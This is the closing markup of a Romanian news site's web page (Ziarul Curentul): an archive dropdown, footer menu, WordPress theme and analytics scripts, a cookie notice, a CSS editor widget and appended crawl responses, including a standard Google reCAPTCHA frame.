	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6978be7095914
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[633129]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978be70963a2"></textarea>
						<div id="td_live_css_uid_1_6978be70963a2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978be70963a2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978be70963a2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.823 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 15:32:32 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -404
content:
{"633129":6}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tbI759Vri-gFga3_gKTTCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769520756029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>